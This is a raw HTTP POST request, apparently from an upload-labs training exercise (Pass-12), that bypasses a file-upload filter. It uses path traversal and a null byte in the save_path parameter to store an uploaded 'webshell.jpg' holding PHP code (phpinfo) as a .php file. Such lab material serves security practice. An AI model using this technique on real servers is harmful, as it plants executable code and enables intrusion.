 POST /Pass-12/index.php?save_path=../upload/webshell.php%00 HTTP/1.1
Host: www.upload-labs.net:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-12/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------18005233934387
Content-Length: 333
-----------------------------18005233934387
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------18005233934387
Content-Disposition: form-data; name="submit"
上传
-----------------------------18005233934387--